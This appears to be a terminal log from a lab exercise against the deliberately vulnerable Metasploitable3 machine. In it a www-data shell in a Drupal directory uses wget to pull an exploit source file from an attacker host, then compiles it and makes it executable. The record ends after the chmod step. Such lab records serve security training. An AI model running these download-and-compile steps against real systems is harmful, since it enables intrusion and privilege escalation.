 www-data@metasploitable3-ub1404:/var/www/html/drupal$ wget http://10.0.2.6:9999/exploit1.c
<1404:/var/www/html/drupal$ wget http://10.0.2.6:9999/exploit1.c
--2024-04-17 12:20:24--  http://10.0.2.6:9999/exploit1.c
Connecting to 10.0.2.6:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3980 (3.9K) [text/x-csrc]
Saving to: 'exploit1.c'
100%[======================================>] 3,980       --.-K/s   in 0s
2024-04-17 12:20:24 (778 MB/s) - 'exploit1.c' saved [3980/3980]
www-data@metasploitable3-ub1404:/var/www/html/drupal$ gcc exploit1.c -o exploit1
<1404:/var/www/html/drupal$ gcc exploit1.c -o exploit1
www-data@metasploitable3-ub1404:/var/www/html/drupal$ chmod 700 exploit1
chmod 700 exploit1